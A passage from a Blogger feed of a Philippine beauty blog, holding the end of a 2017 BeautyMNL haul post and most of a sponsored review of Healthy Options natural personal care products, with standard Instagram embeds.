\/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1817203916174981114"},"published":{"$t":"2017-03-29T21:39:00.000+08:00"},"updated":{"$t":"2017-06-13T02:58:54.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy options"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Healthy Options Personal Care Products: Haul and First Impression"},"content":{"type":"html","$t":"And just like that, we're now almost into the fourth month of 2017! Sometimes, I wonder where did the days, weeks and months go? Anyhow, if you've been following me on \u003Ca href=\"https:\/\/www.instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram (@thepurpledoll)\u003C\/a\u003E for a while now, you might have noticed that I've implemented changes in my life. And it all just started this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I've always tried my best to look after myself, it's only this January that I've actually started to get my shit together. After reading the book, \u003Ci\u003EThe Life-Changing Magic of Tidying Up\u003C\/i\u003E by \u003Ci\u003EMari Kondo\u003C\/i\u003E, I've begun decluttering not just my things, but also my life, which includes my physical, mental, spiritual and emotional health and well-being. I'm planning to write a separate post about what I learned from the book. But for this post, let me just say, I learned to value quality products more -- be it with food, clothing, home-stuff, personal care, among others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/9ps1n6.jpg\" width=\"740\" alt=\"Healthy Options Personal Care Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've tried to be kinder to my stomach by not overeating as much as I did, and by choosing more nutrient-dense food to fuel my days. When it comes to buying things, I make sure that I really need (note: will really use) that something and it's of durable quality, before I even think of purchasing. I've also started to get more active by choosing walking over riding a car or hailing a cab whenever I can, and squeezing in a 40-minute workout every evening. Let's just say, I'd always consider the kindest option to my body and my environment, as much as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd as if the stars had aligned, I've received a package from \u003Cb\u003EHealthy Options\u003C\/b\u003E just two weeks ago.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you didn't know yet, \u003Cb\u003EHealthy Options\u003C\/b\u003E is a premiere source of quality products -- from natural food, snacks, supplements, and other lifestyle necessities. And the store has never been a stranger to me! In fact, it's at \u003Cb\u003EHealthy Options\u003C\/b\u003E that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003EI always get my epsom salt\u003C\/a\u003E from, as well as some of my favorite teas, and the first time ever that I bought quinoa and chia seeds from.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonal Care Products\u003C\/h2\u003E\u003Cbr \/\u003E\nIf the title didn't give it away yet, today I'll be sharing about the personal care products that \u003Cb\u003EHealthy Options\u003C\/b\u003E carry, and which were sent to me to try out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3894\/33572611611_df8cd5b113_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate, Dr Woods and Spry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EShower and bath necessities\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3845\/33701853765_f0abaa9939_c.jpg\" width=\"740\" alt=\"Xylitol Spry Cinnamon Toothpaste\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpry Cinnamon Xylitol Toothpaste\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've not really been picky with my toothpaste, may it be with the brand or the flavor. However, I have to tell you that I really enjoyed using this Spry toothpaste! It smells and tastes like cinnamon, which is amazing! It makes brushing my teeth more enjoyable, and leaves this nice cinnamon-y after-taste even after rinsing. It's also paraben-free and sorbitol-free, and made only with natural and non-GMO ingredients. So yes, if ever you can't help it, it's actually safe to swallow the toothpaste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2876\/32888554223_969ac9a381_c.jpg\" width=\"740\" alt=\"Dr Woods Coconut Milk Soap\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDr. Woods Coconut Milk Soap with Vanilla Beans and Papaya\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I'm not picky with toothpastes, I definitely am when it comes to soaps. Since I have \u003Ca href=\"http:\/\/www.mayoclinic.org\/diseases-conditions\/eczema\/basics\/definition\/con-20032073\" rel=\"nofollow\" target=\"_blank\"\u003Eatopic dermatitis\u003C\/a\u003E, I try to only use soaps made from natural, moisturizing ingredients. I stay away from scented soaps too. And thankfully, this Dr. Woods Coconut Milk Soap fits the bill just right. It's all-natural, very moisturizing, unscented, and gets a thumbs up from my problematic skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3837\/32859218074_2f483cddab_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Shampoo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Shampoo\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2883\/32888532793_99eacf0ce2_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Conditioner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Conditioner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven if I only use unscented soaps for my body, I love nice-smelling hair products! These Nature's Gate Shampoo and Conditioner smell really fresh, fruity, zesty, tropically and energizing. They're made from a unique blend of Pomegranate, Sunflower Seed Extract and Vitamin E, ideal for damaged color treated hair, which my hair clearly falls under. Hello dry, fried, bleached-multiple-times hair! The shampoo doesn't lather as much as I'm used to with more commercially-produced shampoos, but it definitely cleans the hair and does it gently. I guess I still have to get used to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2842\/33660956016_648b6ac569_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate Lotion and Lafes Crystal Rock Deo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESkin and underarm care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3681\/32859226444_7a6b5fdd14_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Lotion\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Lotion\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlong with the shampoo and conditioner, I also got a lotion of the same brand and same scent. I'm not too picky when it comes to lotions as long as it moisturizes my skin and I don't get any reactions from it. And this lotion does that and more. I use it in the day and in the evening after showering or a bath, and I also use it as a hand cream throughout the day since I just love the scent! Keeps my hands from drying too after every hand-wash.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3930\/33712676685_5b51fcf913_c.jpg\" width=\"740\" alt=\"Lafe\u0026#x27;s Crystal Rock Deodorant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELafe's Crystal Rock Deodorant\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor underarm care, there's also this really cool crystal rock deo. I've always been curious about using crystal rock or \u003Ci\u003Etawas\u003C\/i\u003E for my underarms. But this product and packaging makes it easier to use, easier to bring when traveling, and more hygienic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2824\/33545537942_8c9fbac25b_c.jpg\" width=\"740\" alt=\"Healthy Options Derma E CoQ10 and Dickinson\u0026#x27;s Witch Hazel Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFacial care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3724\/33660960356_7b9630f30c_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Cleanser\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Cleanser\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm pretty sensitive when it comes to cleansers. There are a few brands which work great for my friends and family's skin, but make me breakout. It wasn't the case when it comes to this Derma E CoQ10 cleanser though. It does a good job of cleaning my face off of oil and dirt, while keeping my skin soft and moisturized. I haven't tried using it yet with heavy makeup on, but I'll update this post when I do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2912\/33660962326_4752bc6507_c.jpg\" width=\"740\" alt=\"Dickinsons Original Witch Hazel Pore Perfecting Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDickinsons Original Witch Hazel Pore Perfecting Toner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter cleansing, it's off to using a toner. I'm very basic when it comes to toners. As long as it can help clean my face further, I'm all for it! And I'm really liking this Witch Hazel toner. It smells like tea but with comforting earthy tones -- no fragrances and all natural. It also refreshes the skin while further removing excess oil, dirt and makeup residue. About its pore-refining abilities, I'll have to use it for longer to see the results. But this product is definitely promising!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2839\/33572630881_961c922939_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Creme\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Creme\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast but definitely not the least is the repair cream from the same Derma E brand with CoQ10. I first thought this was just an ordinary moisturizer, but after researching a bit, I found out that it's mostly used as an eye cream. I still use it all over my face though, as it promises to help support healthy elasticity and firmer-looking skin. A little goes a long way too! But I'll do an experiment soon using it just for my eye area, as its Pomegranate and Green Tea antioxidant ingredients claim to calm and soothe the delicate eye area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EProducts that care for you and the environment\u003C\/h2\u003E\u003Cbr \/\u003E\nEven though this is my first time to use these brands and products, I'm actually very happy to have tried them. And I'll definitely keep on using them!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese products are all natural, cruelty-free, sustainably-sourced, and made with certified organic ingredients which make them not only kinder on the skin and body, but also to the environment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSNew4sFhqG\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFrom eating crap 🍟 to eating healthy 🌱, from being lazy 🛌 to getting active 🚲, from cluttered life 🍂 to mindful intentional living 🌻... And now, I\u0026#39;m giving even my skin its needed change. Trying out this Dr. Woods Coconut Milk Soap with Vanilla Beans and Papaya -- just one of the all-natural, cruelty-free and sustainably-sourced Personal Care Products available at @healthyoptionsph. Yup, this 2017, I\u0026#39;m only keeping space and filling my life with ALL THINGS GOOD! ✌😁 #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-29T05:40:17+00:00\"\u003EMar 28, 2017 at 10:40pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EHealthy Options Online Giveaway\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're interested to try out one, two, or all of these personal care products available at \u003Cb\u003EHealthy Options\u003C\/b\u003E, you're in luck! They're actually holding an online giveaway contest, so join when you can!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BRsiBD0FwQa\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EWin a Bathroom Makeover Love all-natural personal care products? Take a photo of your own Healthy Options personal care product\/s and tell us why you love it on your Facebook timeline or Instagram feed. Make the photo public, tag us (@healthyoptionsph), and don\u0026#39;t forget to include the hashtags #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory in your entry. Winner takes home a set of Healthy Bathroom 